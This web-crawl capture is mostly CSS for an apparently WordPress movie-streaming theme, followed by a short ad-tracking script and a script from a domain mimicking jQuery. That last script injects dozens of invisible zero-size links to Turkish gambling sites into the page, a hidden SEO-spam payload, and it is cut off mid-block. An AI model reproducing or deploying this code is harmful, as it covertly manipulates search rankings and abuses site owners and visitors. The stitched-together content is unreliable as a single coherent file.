.plyrbg,.plyrbg img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover}
.plyrbg img{opacity:.5}
.plyrbg .play-video{transform:scale(.6);top:-10%}
.plyrbg .plyr-op{padding:0 1em;left:0;right:0;position:absolute;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;bottom:0;color:#fff}
.plyrbg .plyr-op .plyr-progress{flex-basis:100%;margin-bottom:1rem;background-color:rgba(255,255,255,.2);height:.25rem}
.plyrbg .plyr-op .plyr-progress span{display:block;animation:ldbr 10s normal forwards ease-in-out;height:.25rem;background-color:rgba(255,255,255,.5)}
.plyrbg .plyr-op .btn{padding:0;min-width:2rem;background-color:transparent;text-align:center}
.plyrbg .plyr-op .btn.time{margin-left:1rem}
.plyrbg .plyr-op .btn>i:before{margin:0}
.plyrbg .plyr-op aside{margin-bottom:1em;display:flex}
@keyframes ldbr{0% {width:0}100% {width:100%}}
@media (min-width:456px){.plyrbg{font-size:100%}.plyrbg .plyr-op .btn{min-width:2.5rem}.plyrbg .play-video{transform:scale(1)}}
/*lightbox*/.lgtbx{position:fixed;left:0;top:0;width:100%;height:100%;z-index:-1;background-color:#000;opacity:0;visibility:hidden;transition:.2s;cursor:pointer}
.lgtbx-on .lgtbx{visibility:visible;opacity:.8;z-index:998}
.lgtbx-on .TPlayer{z-index:999}
.lgtbx-on .lgtbx-lnk{right:-50px}
.lgtbx-on .TPlayer .Title{top:-50px}

/*------/
/======<[07.1] - Widgets
/------*/
.Wdgt{position:relative;z-index:0;margin-bottom:1.25rem;padding:1.25rem}
.Wdgt:hover{z-index:1}
.Wdgt:last-child{margin-bottom:0}
.Wdgt:before{position:absolute;left:0;top:0;width:100%;height:100%;content:'';border-radius:10px;opacity:.1;z-index:-1}
.Wdgt>.Title{margin-bottom:1.25rem;position:relative;padding-bottom:1rem;line-height:19px;font-weight:400}
.Wdgt>.Title:before,.Wdgt>.Title:after{position:absolute;left:0;bottom:0;content:''}
.Wdgt>.Title:before{right:0;height:1px;opacity:.2}
.Wdgt>.Title:after{height:3px;width:30px}
.Wdgt>.Title>span{font-weight:700}
.Wdgt>ul{margin:0;padding:0;list-style-type:none}
/*widget_categories*/.widget_categories>ul{max-height:300px;overflow:auto;padding-right:5px}
.widget_categories>ul li{margin-bottom:.5rem;position:relative;text-align:right;padding:0 1rem;line-height:30px;border-radius:15px;font-size:.625rem;transition:.2s;height:30px}
.widget_categories>ul li:last-child{margin-bottom:0}
.widget_categories>ul li a{position:absolute;left:0;top:0;right:0;text-align:left;padding-left:1rem;padding-right:3rem;font-size:.875rem;font-weight:400;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.widget_categories>ul li:hover a{color:currentColor}
/*TopMovies*/.Wdgt .MovieList>li:last-child{margin-bottom:0}
/*Menu*/.widget_nav_menu>div{margin:0 -1.25rem}
.widget_nav_menu>div>ul{list-style-type:none;padding-left:0;margin:0}
.widget_nav_menu>div>ul>li{position:relative}
.widget_nav_menu>div>ul>li:before{font-size:1.25rem;position:absolute;left:1.25rem;top:0;line-height:40px;opacity:.5}
.widget_nav_menu>div>ul>li.current-menu-item:before,.widget_nav_menu>div>ul>li:hover:before{opacity:1}
.widget_nav_menu>div>ul>li>i{height:40px}
.widget_nav_menu>div>ul>li>i:before{right:1.25rem}
.widget_nav_menu>div>ul>li>a{line-height:40px;padding-left:2.9rem;padding-right:2rem;text-transform:uppercase;display:block}
.widget_nav_menu>div>ul>li>a:before{display:none}
.widget_nav_menu>div>ul .sub-menu{left:0;right:0;width:auto;padding-left:0;margin-left:0}
.widget_nav_menu>div>ul .sub-menu>li{width:50%;float:left}
/*SearchMovies*/.SearchMovies .Button{width:100%;margin-bottom:0}
.SearchMovies label:before{font-size:1.25rem;margin-right:.5rem}
/*wp*/.comment-form-cookies-consent{display:flex;align-items:center;flex-wrap:wrap}
#wp-comment-cookies-consent{width:1.25rem;height:1.25rem;margin-bottom:0;margin-right:1rem;appearance:auto}
/*a-z*/.Wdgt .AZList{display:block;margin:0 -.4rem;white-space:normal}
.Wdgt .AZList>li{display:inline-block;vertical-align:top;min-width:44px}
/*Wdgtpst*/.Wdgt .TPost.A .Title{max-height:none}
.TpSbSngl,.TpSbList{max-width:340px;margin:0 auto}
.TpSbList>.MovieList{margin-left:-3px;margin-right:-3px}
.TpSbList>.MovieList>li{padding-left:3px;padding-right:3px;margin-bottom:5px}
.LnksTb th:first-child,.LnksTb td:first-child{width: auto;text-align:initial;padding: 10px;}

/*------/
/======<[07.2] - Plugins
/------*/
/*sw*/:root{--swiper-theme-color:var(--clra)}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:none}.swiper-container-initialized{display:block}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-wrapper{transform:translate3d(0px, 0, 0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}:root{--swiper-navigation-size:44px}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}
/*pagination*/.pagination{font-size:0;text-align:center;position:relative;z-index:1}
.pagination a,.pagination span{display:inline-block;vertical-align:top;margin:0 5px 5px;min-width:40px;height:40px;line-height:40px;font-size:1rem;font-weight:700;position:relative}
.pagination a:after,.pagination span:after{content:'';position:absolute;z-index:-1;left:0;top:0;width:100%;height:40px;border-radius:20px;opacity:.2;transition:.2s}
.pagination .current:after,.pagination .current:hover:after,.pagination a:hover:after{opacity:1;background-color:var(--clra)}
.pagination .current{color:#fff}
/*post-ratings*/img[src*="rating_"]{width:16px;height:16px;padding-left:18px!important;margin-left:0!important;background:url(img/star.svg) no-repeat}
/*lightbox*/.lgtbx{position:fixed;left:0;top:0;width:100%;height:100%;z-index:-1;background-color:#000;opacity:0;visibility:hidden;transition:.2s;cursor:pointer}

/*=====<[08.0] - Responsive Web Design>=====*/
/*IE*/@media screen and (-ms-high-contrast:none){*{min-height:0%}}
/*Tablet/Mobil max-width:62em*/
@media screen and (max-width:62em){
    .Header .Rght{position:fixed;left:-270px;top:0;height:100%;transition:.2s;z-index:10;opacity:0;box-shadow:0 0 20px rgba(0,0,0,.5);width:270px;padding:1rem;overflow-y:auto;overflow-x:hidden}
    .Header .Rght:before{content:'';width:100%;height:100%;left:0;top:0;box-shadow:0 10px 0 rgba(0,0,0,.5);position:absolute;z-index:-1;transition:.2s}
    .Header .Menu{margin:0 -1rem}
    .sub-menu>li{float:left;width:50%;font-size:.7rem}
    .sub-menu>li>a{padding-right:.5rem}
    .sub-menu .sub-menu>li{float:none;width:auto}
    .menu-item-has-children>.sub-menu{display: block;max-height: 200px;overflow: auto;}
    .Login{margin-bottom:1rem}
    .MenuBtnClose{opacity:0;width:100%;height:100%;position:fixed;left:0;top:0;transition:.2s;visibility:hidden;z-index:9}
    .Tp-Wp.show .Header{opacity:1;top:0;z-index:3}
    .Tp-Wp.show .Header .Rght{left:0;opacity:.95}
    .Tp-Wp.show .Header .Rght:before{left:0}
    .Tp-Wp.show .MenuBtnClose{visibility:visible;opacity:1}
    .Body{padding:0}
    html[class]>body .Footer .MnBrCn,html[class]>body .MnBrCn .MnBr{border-radius:0!important}
    .Footer .Logo{padding-right:0;text-align:center}
    .Footer .Menu{margin-bottom:1rem}
    .Footer .Menu>ul>li{margin-bottom:.5rem}
    .Footer .Menu>ul>li>a{border-radius:20px}
    .Footer .Menu>ul>li>i.On+a{margin-bottom:.5rem}
    .Footer .Menu .sub-menu{border-radius:10px;margin-top: 10px;}
    .Footer .Menu>ul>li:last-child{margin-bottom:0}
    .ListSocial{margin-bottom:1.5rem}
    .TPost.D .Image{margin-bottom:.5rem}
    .TPost.D .Image img{border-radius:10px 10px 0 0}
    .TPost.D .TPMvCn{padding:0 1.25rem 1.25rem;box-shadow:none;background-color:transparent}
    .MovieListSldCn,.MovieListSld{position:relative}
    .MovieListSld{z-index:2}
    .MovieListSldCn:after,.MovieListSldCn:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px;z-index:1}
    .MovieListSldCn:before{opacity:.1}
    .MovieListSldCn:after{border:1px solid transparent;opacity:.2}
    .TpRwCont>main{margin-bottom:1.2rem}
    .widget_categories>ul{margin:0 -5px}
    .widget_categories>ul>li{float:left;margin-right:5px}
    .Footer>.Container{padding-left:0;padding-right:0}
    .MovieListSld .Description{max-height: 100px;overflow: auto;}
}
@media screen and (max-width:48em){
    .widget_categories>ul>li{width:calc(50% - 5px)}
    .EpsdTb td.MvTbTtl{flex-basis:100%;padding:10px 0 0!important;font-size: .75rem;}
    .EpsdTb tr{display:flex;flex-wrap:wrap;position:relative;padding:10px}
    .EpsdTb td.MvTbImg.B,.EpsdTb td{padding:0!important}
    .EpsdTb td.MvTbImg.B,
    .EpsdTb td.MvTbImg.B img{width: 100%;}
    .EpsdTb td.MvTbImg.B .MvTbImg{display: block;padding-top: 56.6%;position: relative;}
    .EpsdTb td.MvTbImg.B .MvTbImg img{position: absolute;left: 0;top: 0;height: 100%;}
    .EpsdTb tbody{display: grid;grid-template-columns:repeat(auto-fill, minmax(160px, 1fr));align-items: start;}
    .EpsdTb td:first-child{padding:0;width:auto}
    .EpsdTb .Num{position:absolute;left:0;top:1.25rem;width:2rem;height:2rem;text-align:center;line-height:2rem;border-radius:2rem;background-color:var(--cont);z-index:1}
    .EpsdTb .MvTbPly{display: none;}
    .EpsdTb td+td{padding:0 15px 10px 0!important}
    .EpsdTb td.MvTbImg{width:auto}
    .EpsdTb td.MvTbImg img{width:120px;height:180px}
    .EpsdTb .Num{top:2rem}
    .LnksTb thead{display:none}
    .LnksTb tr{display: flex;flex-wrap: wrap;background-color: var(--cont);margin-bottom: 10px;}
    .LnksTb tr:last-child{margin-bottom: 0;}
    .LnksTb td:first-child{flex-basis: 100%;padding-top: 10px;}
    .LnksTb td{font-size: .75rem;padding: 0 10px 10px}    
}
@media screen and (max-width:34em){
    .TPost.Single .Description{font-size:.75rem;max-height:250px}
    .widget_categories>ul>li>a{font-size:.7rem}
    .MovieList.Rows{margin-left: -.25rem;margin-right: -.25rem;}
    .MovieList.Rows:not(.Episodes)>li{width: 33.3%;}
    .MovieList.Rows>li{padding-left: .25rem;padding-right: .25rem;}
    .MovieList.Rows .Title{font-size: .75rem;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}
    .MovieList.Rows .Year{font-size: .65rem;}
}
@media screen and (max-width:24em){
    .Header .Rght{left:-235px;width:235px}
    .Header .Rght:before{width:235px}
    .widget_categories>ul>li{font-size:0;padding:0 5px}
    .widget_categories>ul>li>a{padding:0 0 0 10px}
}
/*Mobil min-width:34em*/
@media screen and (min-width:34em){
    .MovieTabNav .Lnk{margin-right:2.5rem}
}
/*Tablet min-width:48em*/
@media screen and (min-width:48em){
    .TPost.Single header{padding-left:200px;position:relative;min-height:280px}
    .TPost.Single .Title,.TPost.Single .SubTitle{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}
    .TPost.Single .SubTitle{margin-bottom:10px}
    .TPost.Single .Image{position:absolute;left:0;top:0}
    .TPost.Single .Info{float:right;margin-top:10px}
    .VotesCn{float:left;margin-bottom:0;padding-right:20px;border-right:1px solid transparent;margin-right:20px}
    .TPost.Single .Info{float:left;margin-bottom:0}
    .ListPOpt{float:right;margin-top:5px}
    .MovieTabNav .Lnk{font-size:.875rem}
}
@media screen and (min-width:48em) and (max-width:62em){
    .Footer .sub-menu>li{width:33.33333333333333%}
    .TPost.Single .Description{margin-bottom:0;max-height:180px}
    .widget_categories>ul{overflow:auto;margin:0 -5px}
    .widget_categories>ul>li{float:left;width:calc(33.33333333333333% - 5px);margin-right:5px}
}
/*Desktops - min-width:62em*/
@media screen and (min-width:62em){
    *:before{transform:rotate(0);backface-visibility:hidden}
    *::-webkit-scrollbar{width:1.65em;height:1.65em;background-color:rgba(0,0,0,.1)}
    *::-webkit-scrollbar-thumb{border:solid transparent;border-width:.5em;background-clip:padding-box;border-radius:1em;background-color:var(--clra)}
    body *::-webkit-scrollbar{background-color:transparent}
    body *::-webkit-scrollbar-thumb{border-width:0 0 0 1.2em;border-radius:0}
    .Select-Season>nav::-webkit-scrollbar{background-color:rgba(0,0,0,.5)}
    .Select-Season>nav::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);border-width:.5em;border-radius:1em}
    .Header .Rght,.Footer .Rght{background-color:transparent;flex-grow:1}
    .Header .Rght,.Header .Container,.Header .Menu>ul,.Footer .Container .Container,.Footer .Menu>ul,.Footer .Rght{display:flex;align-items:center}
    .Header .Menu,.Footer .Menu{order:-1;flex-grow:1}
    .Logo{margin-right:2rem;flex-grow:0}
    .Menu>ul>li>a{line-height:90px}
    .Menu .menu-item-has-children{position:relative}
    .Menu .sub-menu,.widget_nav_menu .sub-menu{position:absolute;top:100%;background-color:var(--cont);border-radius:0 0 10px 10px;margin-top:-3px;border-top:3px solid transparent;visibility:hidden;opacity:0;z-index:10}
    .Menu .sub-menu{left:1rem;width:400px}
    .Menu .sub-menu>li{float:left;width:33.33333333333333%}
    .Menu li:hover .sub-menu,.widget_nav_menu li:hover .sub-menu{max-height:200px;opacity:1;padding:.5rem 0;visibility:visible}
    .Menu li:hover .sub-menu:hover,.widget_nav_menu li:hover .sub-menu:hover{overflow:auto}
    .menu-item-has-children>i{height:90px;pointer-events:none}
    .Menu>ul>li.current-menu-item>a{position:relative}
    .Menu>ul>li.current-menu-item>a:before{height:3px;left:1rem;right:1rem;bottom:0;content:'';display:block;position:absolute}
    .Menu>ul>li.menu-item-has-children>a:before{right:1.5rem}    
    .Menu>ul>li.menu-item-has-children:after,.widget_nav_menu>div>ul>li.menu-item-has-children:after{content:'';position:absolute;left:2rem;bottom:-5px;opacity:0;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid transparent;visibility:hidden;transition:.2s}
    .Menu>ul>li.menu-item-has-children:hover:after,.widget_nav_menu>div>ul>li.menu-item-has-children:hover:after{visibility:visible;opacity:1;bottom:3px}    
    .Search,.Login{padding:25px 0}
    .Search .Form-Icon{margin-bottom:0}
    .Search{display:inline-block;vertical-align:top;width:220px}
    .Login{float:right;margin-left:10px}
    .Body{padding:1.25rem}
    .Body .Content{border-radius:10px}
    .NoBrdRa .Body .Content{border-radius:3px}
    .AZList>li{width:3.7%}
    .TpRwCont{display:table;width:100%;table-layout:fixed}
    .TpRwCont>main,.TpRwCont>aside{display:table-cell;vertical-align:top}
    .TpRwCont>main{padding-right:1.25rem}
    .TpRwCont>aside{width:340px}
    .TpRwCont.TpLCol{direction:rtl}
    .TpRwCont.TpLCol>main,.TpRwCont.TpLCol>aside{direction:ltr}
    .TpRwCont.TpLCol>main{padding-right:0;padding-left:1.25rem}
    .TpRwCont.NoSdbr>main{padding-left:0;padding-right:0}
    .TPost.D{position:relative;width:100%;z-index:1}
    .TPost.D .TPMvCn{box-shadow:none;padding:1.25rem 45% 1.25rem 1.25rem;border-radius:10px 0 0 10px;z-index:3}
    .TPost.D .Image{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1}
    .TPost.D .Image img{object-fit:cover}
    .TPost.D .Image:before{border-radius:10px;content:'';position:absolute;left:0;top:0;width:100%;height:100%;z-index:1}
    .TPost.D .Image figure{padding-top:0;height:100%}
    .TPost.D .Title{font-size:1.875rem;max-height:62px;padding:0;line-height:1;margin-bottom:.3em}
    .TPost.D .Description{font-size:.875rem}
    .TPost.D .Description p[class]{opacity:1;font-size:.75rem}
    .TPost.C .TPMvCn{position:absolute;left:80%;top:50%;width:170%;max-width:270px;pointer-events:none;z-index:10;animation-name:zoomIn;padding:1rem 1.25rem 1.25rem;transform:translateY(-50%)!important;margin-top:-25px}
    .TPost.C .TPMvCn{animation:none}
    .TPost.C .TPMvCn:before{content:'';position:absolute;left:-9px;top:0;bottom:0;margin:auto;width:0;height:0;border-top:10px solid transparent;border-right:10px solid var(--cont);border-bottom:10px solid transparent}
    .TPost.C:hover{position:relative}
    .TPost.C:hover .TPMvCn{display:block}
    .TPost.Single header{min-height:180px}
    .TPost.Single footer{margin-left:200px;position:relative}
    .Menu li li[class*="AAIco-"]:before,.Menu li li[class*="fa-"]:before{line-height:37px}
    .Menu>ul>li[class*="AAIco-"]:before,.Menu>ul>li[class*="fa-"]:before{line-height:90px}
    .FullW .Body{padding:0}
    .FullW .Body .Content{border-radius:0}
    .FullW .Container{max-width:none}
    .FullW .Footer .MnBrCn,.FullW .Footer .MnBrCn .MnBr{border-radius:0!important}    
    .Footer .Menu .menu-item-has-children:after{display:none}
    .Footer .Menu .sub-menu{top:auto!important;bottom:0;border-top:0}
    .Footer .Menu .sub-menu{bottom:100%}
    .TpSbList .TPost.B .Title{font-size:.7rem;line-height:1.3;padding-left:7px;padding-right:7px}
    .TPost.Single.Episode header .Title,.TPost.Single.Episode header .SubTitle{padding-right:160px}
    .TPost.Single.Episode .Select-Season{position:absolute;right:0;top:1rem;width:140px}
    .MovieListSld .swiper-slide{height:auto}
    .MovieListSld .TPostMv,.MovieListSld .TPMvCn,.MovieListSld .TPost{height:100%}
    .MovieListSld .TPost div.TPMvCn{display:flex;align-items:end;justify-content:flex-end;flex-direction:column;box-sizing:border-box}
}
main>.optns-bx .drpdn>.btn:not(.on){background-color: var(--clrd);}

/*=====<[09.0] - Theme Color>=====*/
/*Web Background*/body{background-color:var(--body)}
/*Content Background*/.Body .Content{background-color:var(--cont)}

/*General Color #1*/
a:hover,.widget_nav_menu>div>ul>li.current-menu-item>a,.widget_nav_menu>div>ul>li.current-menu-item:before,.widget_nav_menu>div>ul>li:hover>a,.widget_nav_menu>div>ul>li:hover:before,.Wdgt>.Title>span,.MvTbPly a,.comment-reply-link:before,.Title .Vmrls.ClA{color:var(--clra)}
.BgA,.Button:hover,a.Button:hover,button:hover,input[type="button"]:hover,input[type="submit"]:hover,.ListSocial a,.AZList>li>a:hover:before,.TpMvPlay:after,.Button.STPb:hover,.widget_categories>ul li:hover,.TPostBg:before{background-color:var(--clra)}
.ClA,.Form-Icon input+i,.Form-Icon textarea+i,.Year,.SearchMovies label:before,.widget_nav_menu>div>ul>li>i.On+a,.widget_nav_menu>div>ul>li>i.On+a:before,.comment-bodyp a,.SearchMovies .Form-Group input:focus+i{color:#fff}
.Search .Form-Icon input{border-color:var(--clra)}
@media screen and (min-width:62em){
    .Menu li li[class*="AAIco-"]:before,.Menu li li[class*="fa-"]:before{color:var(--clra)}
}

/*General Color #2*/
.Menu>ul>li:hover:before,.Menu>ul>li.current-menu-item:before,.Menu>ul>li:hover>a,.Menu>ul>li.current-menu-item>a,.menu-item-has-children>i,p.Info>span.Vote:before,.TpMvPlay:before,.TPMvCn,.Button.STPa,.Description p[class]:before,.TPost.Single .Title,.TPlayer .Title strong,.MovieInfo .InfoList li a,.InfoList>li:before,.InfoList span:before,.MovieTabNav .Lnk.on,.MovieTabNav .Lnk.on:before,.ClB{color:var(--clrb)}
.ListSocial>li>a.Up,.Qlty,.Button.STPa:hover,.pagination a:hover:after,.Wdgt>.Title:after,.TPost .Top,.ListPOpt>li>a.Fav.On,.BgB{background-color:var(--clrb)}
.Button.STPa{border-color:var(--clrb)}
.Result,.TPost .Top>i:after,.TPost .Top>i:before,.MovieTabNav .Lnk.on:after{border-top-color:var(--clrb)}
.Result:before,.TPost .Top:before{border-bottom-color:var(--clrb)}  
.MovieTabNav .Lnk.on{box-shadow:inset 0 -3px 0 var(--clrb)} 
@media screen and (max-width:62em){
    .menu-item-has-children>i.On+a{color:var(--clrb)}
}
@media screen and (min-width:62em){
    .Menu>ul>li.current-menu-item>a:before{background-color:var(--clrb)}
    .Menu>ul>li.menu-item-has-children:after,.widget_nav_menu>div>ul>li.menu-item-has-children:after{border-bottom-color:var(--clrb)}
    .Menu .sub-menu,.widget_nav_menu>div>ul .sub-menu{border-top-color:var(--clrb)}
    .tt-right .TPost .TPMvCn{left:auto;right:80%}
    .tt-right .TPost .TPMvCn:before{border-right:0;border-left:10px solid var(--cont);left:auto;right:-9px}
}

/*General Color #3*/
.Button,a.Button,button,input[type="button"],input[type="submit"],.AZList>li.Current>a:before,.Button.STPb.Current,.pagination span.current:after,.TPost .Top.Num1,.ListPOpt>li>a.Rep,.ListPOpt>li>a.Fav,.TPlayer .lgtbx-lnk:hover{background-color:var(--clrc)}
.TPost .Top.Num1>i:before,.TPost .Top.Num1>i:after{border-top-color:var(--clrc)}
.TPost .Top.Num1:before{border-bottom-color:var(--clrc)} 

/*General Color #4*/
body,.AZList>li>a,.MenuFt>ul>li>a,.TPMvCn,.pagination a,.TPost.C .Description p[class] span,.SearchMovies .Form-Group input{color:var(--clrd)}
.AZList>li>a:before,.MenuFt>ul>li>a:hover,.Button.STPb,.MovieListSldCn:before,.pagination a:after,.pagination span:after,.Wdgt:before,.Wdgt>.Title:before{background-color:var(--clrd)}
.MenuFt>ul>li>a,.MovieListSldCn:after{border-color:var(--clrd)}
.TPost.B .Title{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.TpMvPlay:before{box-shadow:0 0 0 2px #fff,0 0 10px rgba(0,0,0,.5)}.Body .Content{box-shadow:0 0 20px rgba(0,0,0,.05)}.TPostBg:after{box-shadow:inset 0 0 100px rgba(0,0,0,.5)}.TPost.Single footer{border-top-color:rgba(255,255,255,.2)}.MovieTabNav{border-bottom-color:rgba(255,255,255,.2)}.VotesCn{border-right-color:rgba(255,255,255,.2)}.Result,.TPMvCn{box-shadow:0 0 10px rgba(0,0,0,.1)}.CommentsList li li .comment-body,.Result,.TPMvCn,.widget_categories>ul li,.widget_nav_menu>div>ul>li.current-menu-item,.widget_nav_menu>div>ul>li:hover,.widget_nav_menu>div>ul>li>i.On+a,.widget_nav_menu>div>ul>li>i.On+a+ul,input,select,textarea{background-color:var(--cont)}.Search .Form-Icon input:focus,.TpMvPlay:before{background-color:rgba(0,0,0,.4)}.TPost .Top:after{border-bottom-color:rgba(0,0,0,.4)}.EcBgA,.Header .Rght:before,.MenuBtnClose,.Search .Form-Icon input,.TPlayer .Title,.TPlayer .lgtbx-lnk,.TPostBg:after{background-color:rgba(0,0,0,.6)}.AZList>li.Current>a,.AZList>li>a:hover,.Button,.Button.STPa:hover,.InfoList span,.InfoList strong,.ListSocial a,.MenuFt>ul>li>a:hover,.MnBr .Menu>ul>li>a,.Qlty,.Search .Form-Icon input,.TPlayer .Title,.TPlayer .lgtbx-lnk,.TPost .Top.Num1,.TPost.B .Title,.TPost.Single,.TPost.Single a,.widget_categories>ul li:hover,.pagination a:hover,.pagination span.current,a.Button,button,input[type=button],input[type=submit]{color:#fff}.ListPOpt>li>a.Fav.On,.ListSocial>li>a.Up,.SearchMovies label,.TPTblCn th,.TPost .Top,.TPost.C .Description p[class],.TPost.C .TPMvCn .Title,.Wdgt>.Title,section>.Top>h1,.Title{color:var(--title)}a{color:var(--link)}.ListGall figure:after,.ListVids figure:after{background-color:#000}@media screen and (max-width:62em){.Footer .Menu>ul>li>a,.MnBr .menu-item-has-children>i.On+a{background-color:rgba(0,0,0,.2)}.Footer .MnBr .sub-menu{background-color:rgba(0,0,0,.4)}.Menu li[class*=AAIco-]:before,.Menu li[class*=fa-]:before,.MnBr .sub-menu a{color:#fff}}@media screen and (min-width:62em){.Menu .sub-menu,.widget_nav_menu>div>ul .sub-menu{box-shadow:0 0 10px rgba(0,0,0,.1)}.TPost.D .Image:before,.TPost.D .TPMvCn{background:linear-gradient(to right,  rgba(0,0,0,1) 0%,rgba(0,0,0,0) 100%);color:#fff}.Menu>ul>li[class*=AAIco-]:before,.Menu>ul>li[class*=fa-]:before,.TPost.D .Description a,.TPost.D .Title{color:#fff}}

--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/track/index.php?page=action/impression/1|1056|0|5977|13586|1|7904|0|0/0802b1b41f06d0b67f8d720fcfe45702/1769901998/US/
body_size: 185
content:
					window.parent.postMessage('{"operation":"trackdata","auid":"13586","content":"1056-1-1769905589","expiry":0,"dataname":"_data_cpc","currentTime":1769901989}',"*");
					

--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/code/47.js
body_size: 676
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet giriş");
a.appendChild(linkText);
a.title = "ramadabet giriş";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica giriş");
a.appendChild(linkText);
a.title = "slotica giriş";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand giriş");
a.appendChild(linkText);
a.title = "leogrand giriş";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday giriş");
a.appendChild(linkText);
a.title = "slotday giriş";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet giriş");
a.appendChild(linkText);
a.title = "venombet giriş";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet giriş");
a.appendChild(linkText);
a.title = "ritzbet giriş";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet");
a.appendChild(linkText);
a.title = "exonbet";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild");
a.appendChild(linkText);
a.title = "betwild";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet");
a.appendChild(linkText);
a.title = "radissonbet";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming");
a.appendChild(linkText);
a.title = "pashagaming";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet");
a.appendChild(linkText);
a.title = "palacebet";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin");
a.appendChild(linkText);
a.title = "maxwin";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco giriş");
a.appendChild(linkText);
a.title = "spinco giriş";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin");
a.appendChild(linkText);
a.title = "betsin";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador");
a.appendChild(linkText);
a.title = "betsalvador";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet");
a.appendChild(linkText);
a.title = "palazzobet";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet");
a.appendChild(linkText);
a.title = "royalbet";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ligobet");
a.appendChild(linkText);
a.title = "ligobet";
a.href = "https://www.innereflection.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
